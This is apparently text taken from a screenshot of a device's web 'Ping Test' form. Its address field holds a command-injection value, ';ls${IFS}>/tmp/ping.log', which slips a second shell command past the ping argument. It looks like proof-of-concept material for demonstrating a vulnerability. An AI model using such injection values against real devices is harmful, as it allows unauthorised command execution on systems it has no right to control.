 Loading "Ping Test"
Ping Test
IP Address or Domain Name: ;ls${IFS}>/tmp/ping.log Ping
times: 5
Stop Clear Log Close